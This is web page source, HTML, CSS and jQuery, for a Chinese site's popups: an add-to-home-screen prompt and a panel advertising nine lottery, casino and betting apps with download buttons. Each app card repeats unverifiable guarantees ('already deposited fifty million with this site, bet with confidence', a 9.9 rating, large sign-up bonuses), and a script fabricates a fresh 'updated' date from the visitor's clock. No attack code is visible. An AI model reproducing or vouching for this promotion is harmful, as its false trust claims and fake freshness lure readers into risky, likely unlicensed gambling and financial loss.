    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item .i-a b { color: #ff6c00; font-size: 18px; vertical-align: middle; display: inline-block; margin-left: 5px; position: relative; bottom: 0.10px; }
    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item .i-b img { width: 100%; border-radius: 0 0 5px 5px; -webkit-border-radius: 0 0 5px 5px; -moz-border-radius: 0 0 5px 5px; }
    .troangggg .pop-container .pop-bd.shortcut .s-b .b-item .i-c { color: #666; }
@media (min-width: 650px) {
    .kientrzz { position: fixed; left: 0; right: 0; bottom: 41px; width: 100%; height: 80px; z-index: 800; }
    }
}
</style>
<div class="kientrzz" id="fixed-collection">
    <div class="ff-bd">
        <div class="d-c">
            <div class="f-a">
                <strong>雷锋论坛</strong>
                <span>
                    <b>导航网：雷锋论坛</b>
                    <small>添加到主屏幕</small>
                </span>
            </div>
            <div class="f-b">
                <a onclick="altCollection()">添加</a>
                <span onclick="javascript: $('#fixed-collection').hide()">×</span>
            </div>
        </div>
    </div>
</div>
<div class="troangggg" id="popCollection" style="display: none;">
    <div class="pop-container">
        <div class="pop-bd shortcut">
            <div class="s-a">
                <h3>添加到主屏幕</h3>
                <span onclick="javascript: $('#popCollection').hide()">×</span>
            </div>
            <div class="s-b" id="sb-ios" style="display:block;">
                <div class="b-item">
                    <div class="i-a">步骤<b>1</b></div>
                    <div class="i-b">
                        <img src="/img/ios1.webp">
                    </div>
                    <div class="i-c">点击共享按钮</div>
                </div>
                <div class="b-item">
                    <div class="i-a">步骤<b>2</b></div>
                    <div class="i-b">
                        <img src="/img/ios2.webp">
                    </div>
                    <div class="i-c">点击添加到主屏幕</div>
                </div>
                <div class="b-item">
                    <div class="i-a">步骤<b>3</b></div>
                    <div class="i-b">
                        <img src="/img/ios3.webp">
                    </div>
                    <div class="i-c">点击添加按钮，它将添加到您的主屏幕</div>
                </div>
            </div>
             <div class="s-b" id="sb-android" style="display: none;">
                <div class="b-item">
                    <div class="i-a">步骤<b>1</b></div>
                    <div class="i-b">
                        <img src="/img/az1.webp">
                    </div>
                    <div class="i-c">点击共享按钮</div>
                </div>
                <div class="b-item">
                    <div class="i-a">步骤<b>2</b></div>
                    <div class="i-b">
                        <img src="/img/az2.webp">
                    </div>
                    <div class="i-c">点击添加到主屏幕</div>
                </div>
                <div class="b-item">
                    <div class="i-a">步骤<b>3</b></div>
                    <div class="i-b">
                        <img src="/img/az3.webp">
                    </div>
                    <div class="i-c">点击添加按钮，它将添加到您的主屏幕</div>
                </div>
            </div>
        </div>
    </div>
</div>
           
<script>
    function altCollection() {
        if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
            $("#sb-ios").show();
            $("#sb-android").hide();
        } else if (/(Android)/i.test(navigator.userAgent)) {
            $("#sb-ios").hide();
            $("#sb-android").show();
        } else {
        }
        $("#popCollection").show();
    }
</script>

   <!-- app弹窗下载开始  -->  
 <style>

   .tan_c{
     width:750px;
	 border-radius:15px 15px 0 0;
	 position:fixed;
	 z-index:50;
	 bottom:-1000px;
	 overflow:auto;
	 background-color:#fff;
	 transtion:all 500ms;
	 -webkit-transition: all 500ms;	
	 
   }

   
   @media (min-device-width : 60px) and (max-device-width : 720px) {
   .tan_c{
     width:100%;
	 }
   }
   ._header{
     width:100%;
	 height:45px;
	 text-align:center;
	 line-height:45px;
	 
   }
  
.tan_c {
    z-index: 9999;
}
</style>  
     <style>
		     .box2 {
      border-radius: 10px;
      background: #fff;
      margin-top: 15px;
      background: #fff;
      overflow: hidden;
      box-shadow: 0px 4px 5px #ccc;
	  padding: 0px 0px;
	  margin: 8 0px 8px;
	  text-align: center;
  } 
    </style> 
    <div class="app_down08" id="appDown08CloseBtn" style="max-width:100%;">

        <div class="left-info" style="margin-right: -18px;">
          <div id="app_down08_close_btn" class="close_btn" onclick="$('#appDown08CloseBtn').hide()">x</div>	
          <img class=" lazyloaded ios_down" src="/img/cb.png" width="35%">
        </div>
        <div class="left-info ios_down">
          <div class="text-info">
            <h3 class="title pt-1 text-white text-lg leading-none" style="margin-bottom: 0.28rem;"><b>累计中奖彩民超4000万的APP</b></h3><p></p>
          </div>
        </div>
        <div class="download-btn ios_down">
         <a rel="noopener">
            <img src="/img/xz.png">
            <p style="color:#000">立即下载</p>
          </a>
        </div>
      </div>


<div class="tan_c">

   <!-- app下载开始  -->  
<div class="box1">

<div class="_body_jcw-full pb-6 px-2 rounded-t-xl mb-header relative" style="background: var(--bgTheme);" id="content">
    <label for="toggleContent" class="close_btn" style="position: absolute; top: 5px; right: 8px; cursor: pointer; font-size: 30px; color: white; font-weight: bold;">
        &times;
    </label>
    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px; outline: none;">信誉平台 品牌保障</h3>
</div>
<div class="popup-content">

<style>
.popup-header {
    position: sticky;
    top: 0;
    background: var(--bgTheme);
    z-index: 1000;
    padding: 10px;
    width: 100%;
}

.popup-content {
    max-height: 56.5vh;
    overflow-y: auto;
}

#toggleContent:not(:checked) ~ #content {
    display: none;
}
</style>

<div class="align-middle mx-auto"><a rel="noopener"><img class="w-100" src="/img/gg26.png" style="width: 100%; border-radius: 8px;" alt="Image description"></a>
<p style="margin-bottom: 1px; border-bottom: 1px #d2d2d2 dotted; padding-bottom: 1px;">
    <p style="margin-bottom: 5px;"></p>

    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            
            margin: 0;
        }
        .app-card1 {
            display: flex;
            align-items: center;
            border: 1px solid var(--bgTheme);
            background-color: white;
            padding: -1px;
            border-radius: 10px;
            width: 100%;
            max-width: 800px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            position: relative;
            overflow: hidden;
            margin-bottom: 10px;
            background-color: #ffffff;
            line-height: 20px;   
        }

    </style>
	<style>
    .boarddisplay8191914BoardItemBtnBox {
        display: flex;
        align-items: center;
        justify-content: space-around;
    }
    .boarddisplay8191914BoardItemBtn,
    .boarddisplay8191914BoardItemBtn:hover {
        background: linear-gradient(90deg, rgb(239, 1, 80) 0%, rgb(251, 11, 178) 100%);
        line-height: 1.8em;
        padding: 0 1em;
        border-radius: 1em;
        font-weight: bold;
        animation: animation-text .5s step-start infinite;
        color: #fff !important;
        font-size: 1em !important;
        position: relative;
    }

    @keyframes animation-text {
        50% {
            -webkit-transform: scale(1.15);
            transform: scale(1.15)
        }
    }
    </style>
    </p>


	    <div class="app-container1">
		<!-- ttz开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/ttzxtb.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>天天中彩票APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：天天中彩票</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>代理顶尖55%分红</li>
<li>类型：官方认证平台</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/ttz/app/ttzzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/ttz/app/ttzzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/ttz/app/ttzzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- ttz结束 -->	
<!-- 千锦娱乐开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/qj1-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>千锦娱乐APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：千锦娱乐</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>站长推荐棋牌投注平台</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/qj/app/qjzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/qj/app/qjzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/qj/app/qjzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 千锦娱乐结束 -->	
<!-- 必发娱乐开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="down-bar-boxt" style="text-align: left;">
<div class="container-sm down-bar">
<div class="down-bar-boxt">
<div class="down-bar-boxt-1"><img src="/img/xtb/bf1-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>必发娱乐APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：必发娱乐</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>新人福利领109760元</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/bf/app/bfzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/bf/app/bfzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/bf/app/bfzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 必发娱乐结束 -->	
<!-- 901彩票开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="down-bar-boxt" style="text-align: left;">
<div class="container-sm down-bar">
<div class="down-bar-boxt">
<div class="down-bar-boxt-1"><img src="/img/xtb/9011-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>901彩票APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：901彩票</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>真人美女在线陪您娱乐</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/901/app/901zyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/901/app/901zyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/901/app/901zygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 901彩票结束 -->
<!-- 035娱乐开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="down-bar-boxt" style="text-align: left;">
<div class="container-sm down-bar">
<div class="down-bar-boxt">
<div class="down-bar-boxt-1"><img src="/img/xtb/0351-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>49图库APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：49图库</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>看图、跟料首选平台</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/035/app/035zyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/035/app/035zyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/035/app/035zygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 035娱乐结束 -->


<!-- 六合宝典开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="down-bar-boxt" style="text-align: left;">
<div class="container-sm down-bar">
<div class="down-bar-boxt">
<div class="down-bar-boxt-1"><img src="/img/xtb/lhbd1-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>六合宝典APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：六合宝典</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>六合彩投注首选平台</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/lhbd/app/lhbdzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/lhbd/app/lhbdzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/lhbd/app/lhbdzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 六合宝典结束 -->

<!-- 皇冠网开始 -->
        <div class="app-card1">    
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/hgw1-3.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>皇冠网APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：皇冠网</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>站长推荐体育投注平台</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/hgw/app/hgwzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/hgw/app/hgwzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/hgw/app/hgwzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 皇冠网结束 -->
<!-- 必中彩票开始 -->
        <div class="app-card1">  
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/bz1-2.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>必中彩票APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：必中彩票</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>彩票投注王幸运常相随</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/bz/app/bzzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/bz/app/bzzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/bz/app/bzzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 必中彩票结束 -->
<!-- 998娱乐开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="fivetab-box">
<div class="container-sm down-bar">
<div class="down-bar-boxt" style="text-align: left;">
<div class="down-bar-boxt-1"><img src="/img/xtb/9981-2.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>998娱乐APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：998娱乐</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>真人牌局乐豪礼天天送</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/998/app/998zyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/998/app/998zyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/998/app/998zygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 998娱乐结束 -->
<!-- 金鼎会开始 -->
        <div class="app-card1">  
<p style="margin-bottom: 8px;"></p>   
<div class="tab-content" style="background: #fff;padding: 0.1rem 0.2rem;border-radius: 10px;margin-top: 0.05rem;box-shadow: 0 0 10px #ccc;">	
<div id="carouselExampleSlidesOnly" class="/carousel slide container-sm fivetab px-0 pointer-event" data-bs-ride="carousel">
<div class="carousel-inner">
<div class="carousel-item active">
<div class="down-bar-boxt" style="text-align: left;">
<div class="container-sm down-bar">
<div class="down-bar-boxt">
<div class="down-bar-boxt-1"><img src="/img/xtb/jdh1-1.png"></div>
<div class="down-bar-boxt-2">
<div class="down-bar-boxt-2l">
<ul>
<li><strong>金鼎会APP</strong></li>
<li>授权：免费软件</li>
<li>大小：16.52MB</li>
<li>来源：金鼎会</li>
<li>环境：Android/iOS</li>
</ul>
</div>
<div class="down-bar-boxt-2r">
<ul>
<li>全网娱乐首选畅玩全场</li>
<li>类型：国产软件</li>
<li>星级：<img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""><img src="/img/xx.png" alt=""></li>
<li class="update-time"></li>
<li>评分：9.9</li>
</ul>
</div>
<div class="down-bar-rz"><img src="/img/aq.png">已向本站押付五千万，请大家放心投注</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="font-size: 1em !important;" class="boarddisplay8191914BoardItemBtnBox">
<a target="_blank" sites="/svip/yy/jdh/app/jdhzyapk.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">Android版</a>
<a target="_blank" sites="/svip/yy/jdh/app/jdhzyios.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">iphone版</a>
<a target="_blank" sites="/svip/yy/jdh/app/jdhzygw.html" onclick="goSite(this)" class="boarddisplay8191914BoardItemBtn" rel="noopener">访问官网</a></div>
<p style="margin-bottom: 1px; border-bottom: 2px #ffffff dotted; padding-bottom: 5px;"></p>
</div>
</div>
</div>
<!-- 金鼎会结束 -->
</div>
    </div>
    </div>
    </div>
    </div>
			<script>
    // 更新时间函数
    function updateTime() {
        // 获取当前日期和时间
        var now = new Date();
        var year = now.getFullYear(); // 获取当前年份
        var month = ('0' + (now.getMonth() + 1)).slice(-2); // 获取当前月份并补零
        var date = now.getDate(); // 获取当前日期

        // 根据日期判断更新时间是01日还是15日
        var updateDay = date <= 14 ? '01' : '15';
        var updateDate = `${year}.${month}.${updateDay}`;
        
        // 更新网页中的所有时间显示
        document.querySelectorAll('.update-time').forEach(element => {
            element.innerHTML = `更新时间：${updateDate}`;
        });
    }

    // 页面加载时立即调用updateTime函数
    updateTime();

    // 当页面加载完成时再调用一次updateTime函数
    window.onload = updateTime;
</script>
    <style>
        .app-container1 {
            display: flex;
            flex-direction: column;
        }

        .app-card1 {

            display: flex;
            flex-direction: row;
            order: 0; 
        }
		
        .app-card1 {
            visibility: hidden;
        }
    </style>
	
   <!-- app下载结束  -->  
</div>
<div class="back_top" style="margin-top: 0px;"></div>


      <style>
      .app_down08{
        position: fixed;
        bottom: -10px;
        width: 768px;
        background: rgba(0,0,0,.8);
        z-index: 999;
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 2px 2px 10px 2px;
      }	  

      .app_down08 .left-info{
        display: flex;
        align-items: center;
        max-width: 400px;
        font-size: 14px;
      }
      .app_down08 .left-info .close_btn{
      
        height: 20px;
        width: 20px;
        background: rgba(0,0,0,.8);
        border: 1px solid #fff;
        color: #fff;
        font-size: 14px;
        border-radius: 20px;
        text-align: center;
        margin: 0 8px;
        line-height: 19px;
      
      }
      .app_down08 .left-info img{
        max-width: 45px;
        height: auto;
        margin-right: 8px;
      }
      .app_down08 .left-info .text-info .title{
        color: #fff;
        font-size: 18px;
      }
      
      .app_down08 p{
        line-height: 1.2;
      }
      .app_down08 .download-btn{
        display: flex;
        align-items: center;
        cursor: pointer;
        background: #fff045;
        padding: 8px 15px;
        border-radius: 0.5rem;
        margin: 8px 0px;
        box-sizing: content-box;
      }
      .app_down08 .download-btn:hover{
      
        background: #d1e557;
      }
      .app_down08 .download-btn a{
        display: flex;
        align-items: center;
      }
      .app_down08 .download-btn img{
        max-width: 25px;
        width: 20px;
        height: auto;
      
        margin-right: 5px;
      }
      @media screen and (max-width: 550px) {
        .app_down08 .left-info .text-info{
          font-size: 13px;
        }
        .app_down08 .left-info .text-info .title{
      
          font-size: 14px;
        }
        .app_down08 .download-btn{
          padding: 5px 10px;
          width: 73px;
        }
        .app_down08 .download-btn img{
          width: 15px;
          height: 15px;
        }
      
        .app_down08 .download-btn p{
          font-size: 13px;
        }
      }
	  
@media (min-width: 651px) {
      .app_down08{
        position: fixed;
        bottom: -10px;
        width: 768px;
        background: rgba(0,0,0,.8);
        z-index: 999;
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 0px 0px 0px 0px;
      }
  }
}
	  </style>
    <!-- app弹窗下载结束  -->     
      




<div class="progress-wrap" id="backToTopBtn">
    <img class="ant-image-img" src="/img/fhdb.png">
</div>


<div id="floating-image" style="position: fixed; z-index: 10; width: 70px; height: 67px; bottom: 17%; cursor: move; left: 5px;">
    <div onclick="document.getElementById('floating-image').style.display='none'"
